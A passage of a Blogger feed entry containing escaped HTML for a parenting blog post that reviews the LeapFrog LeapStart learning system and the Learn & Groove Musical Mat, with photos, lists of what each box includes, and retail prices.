href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoYtNqKQxf0DDIyZlQVnDqdfSuSfw8C3d9lb4f7z6NZ8gtQASLFOG9FrZkTie7NDPdcnd1Y8Eup-FX0v5I3VL5OY6qdRKiIHM3yB_DbgCCZZeqHICp9C1vaVFDKnrBNh6Afc7TUN7_gPo\/s1600\/20161223_205506.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"470\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoYtNqKQxf0DDIyZlQVnDqdfSuSfw8C3d9lb4f7z6NZ8gtQASLFOG9FrZkTie7NDPdcnd1Y8Eup-FX0v5I3VL5OY6qdRKiIHM3yB_DbgCCZZeqHICp9C1vaVFDKnrBNh6Afc7TUN7_gPo\/s640\/20161223_205506.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EThe LeapStart is ideal to help in creative thinking and problem solving for progress. \u0026nbsp;Kids will learn and have fun. \u0026nbsp;The activities is endless to help a child's development that can spark confidence, perseverance\u0026nbsp;and self esteem. \u0026nbsp;The activity books can be changed from a child's age to the learning levels from 1 to 4. \u0026nbsp;It gets kids involved in spelling, reading, math, science, STEM \u0026amp; early coding, colors, alphabets and more. \u0026nbsp;We got the LeapStart learning system for kids in\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EKindergarden to 1st grade for\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eages 5-7. \u0026nbsp; It has\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Emany activities across a library of 16 books (sold separately). \u0026nbsp;This requires two AA batteries and not included. \u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO_lsTZ5ha3kViIHh5ae6K8nXwOmzebhYy4StB_vj7lBANLT4JvIAvldZOLrMz1s-3DFiIHjGk-Pnj35of1ADt6hi6QwIPPTABymh9NpKyx5-llxgiU2yntS-nxTqjYXlySAJDp12UZ7o\/s1600\/20161223_204913.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO_lsTZ5ha3kViIHh5ae6K8nXwOmzebhYy4StB_vj7lBANLT4JvIAvldZOLrMz1s-3DFiIHjGk-Pnj35of1ADt6hi6QwIPPTABymh9NpKyx5-llxgiU2yntS-nxTqjYXlySAJDp12UZ7o\/s640\/20161223_204913.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq-jGIHAE2i46S1KElGWJCl00rtZq5FcYNdV2hOiiUPEEIOfmBv_8Zt5loHkMN_xqDbf1ewbNuqUfX0v2co8t-iquHf902mONPpLDOjgrgtmBjXsDKPVkQI21z7R_5aBTFCo9Fi_u-Bic\/s1600\/20161223_205117.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq-jGIHAE2i46S1KElGWJCl00rtZq5FcYNdV2hOiiUPEEIOfmBv_8Zt5loHkMN_xqDbf1ewbNuqUfX0v2co8t-iquHf902mONPpLDOjgrgtmBjXsDKPVkQI21z7R_5aBTFCo9Fi_u-Bic\/s640\/20161223_205117.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EDavian has been using the LeapStart. \u0026nbsp;He's learning words, reading and improving on his skills. \u0026nbsp;It's great that he's problem solving and given different subjects to learn. \u0026nbsp;He is happy with his LeapStart and been using it daily. \u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ELeapStart Includes:\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E• LeapFrog Interactive Learning System Kindergarten and First Grade\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E• Kindergarten and First Grade Sample Book\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E• Quick Start Guide\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E• Parent Guide\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E• Parent Handbook\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E• USB cable\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EThe\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ELearn \u0026amp; Grove Musical Mat is entertaining, fun, musical and kids can dance, twist and learn. \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EThe mat is used by stepping\u0026nbsp;on an interactive jumbo playmat that's over 4-feet long. \u0026nbsp;One or two kids can play numbers, sounds,\u0026nbsp;count claps,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Einstrument names and animal characters. \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u0026nbsp;Kids get into the progress of gross motor skills and\u0026nbsp;create your own tune\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E. \u0026nbsp;The playmat requires\u0026nbsp;3 AAA batteries and not included.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlyvaY3aJ-J6vfQp3HYLH039lz5wZUUCkRgYlxvSpNEPgedmi71-G9fdzuseIKaHUXAN2rfcakvPfCbjOFm1vnSD235yWsuaklHKMoeC_cCg0RwXMItaOTEld7JZOPVkfDnJ7n0fYIeyE\/s1600\/20161227_101551.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlyvaY3aJ-J6vfQp3HYLH039lz5wZUUCkRgYlxvSpNEPgedmi71-G9fdzuseIKaHUXAN2rfcakvPfCbjOFm1vnSD235yWsuaklHKMoeC_cCg0RwXMItaOTEld7JZOPVkfDnJ7n0fYIeyE\/s640\/20161227_101551.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvWqUU_FN6w6cQqFu2G8Y2ETfhsfEsLZyq8uZhaAxfItsvPRmCWNd2fj-e4emlDWhOV8xkpFxEmvyo7M1KkZt-ip-ny7FX6hJKbrk6eriuaxfhsaQd2RMgp1b1SjcVOKcI892YbDYOJY0\/s1600\/20161227_1015300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvWqUU_FN6w6cQqFu2G8Y2ETfhsfEsLZyq8uZhaAxfItsvPRmCWNd2fj-e4emlDWhOV8xkpFxEmvyo7M1KkZt-ip-ny7FX6hJKbrk6eriuaxfhsaQd2RMgp1b1SjcVOKcI892YbDYOJY0\/s640\/20161227_1015300.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EMy three year old son is happy with his\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ELearn \u0026amp; Grove Musical Mat. \u0026nbsp;He learning the music sounds, count numbers, creating tunes and stepping on it. \u0026nbsp;The fun is endless with him.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ELearn \u0026amp; Grove Musical Mat\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u0026nbsp;Includes:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E•\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ELearn \u0026amp; Groove Musical Mat\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E• Parent Guide\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ETo check out the LeapStart for yourself visit\u0026nbsp;\u003Ca href=\"http:\/\/www.leapfrog.com\/en-us\/store\/p\/leapstart-kindergarten-1st-grade-interactive-learning-system\/_\/A-prod21605\" rel=\"nofollow\" target=\"_blank\"\u003Eleapfrog.com\u003C\/a\u003E. \u0026nbsp;The LeapStart retails for $39.99. For information on the\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ELearn \u0026amp; Grove Musical Mat visit\u0026nbsp;\u003Ca href=\"http:\/\/www.leapfrog.com\/en-us\/store\/p\/learn-groove-musical-mat\/_\/A-prod19310\" rel=\"nofollow\" target=\"_blank\"\u003Eleapfrog.com\u003C\/a\u003E. \u0026nbsp;This retails for $29.99. \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/1123099339850658876\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/1123099339850658876","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/1123099339850658876"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/1123099339850658876"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2016\/12\/learning-picks-for-kids.html","title":"Learning Picks For Kids "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIEX1SX56GbLoMRCNjnb6nwumJ2uQHUFGmmAx8v9d0jpBbeowTwObwJ5CBzwgARrSKmRCJFXz1J1tUMhvhOcZr_CSeyRj98lXzBOtxKeBYt7xQVS2Py-EIE0DkM52ZsXa8STdU5QZdDK8\/s72-c\/20161112_165710.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});